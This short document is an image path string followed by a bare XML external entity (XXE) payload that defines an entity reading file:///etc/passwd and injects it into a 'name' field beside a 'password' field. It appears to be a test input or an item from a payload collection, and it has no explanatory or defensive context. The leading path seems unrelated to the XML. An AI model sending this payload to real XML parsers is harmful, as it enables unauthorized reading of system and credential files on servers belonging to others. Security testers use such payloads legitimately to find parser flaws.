 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
<root>
<name>
&xxe;
</name>
<password>
test
</password>
</root>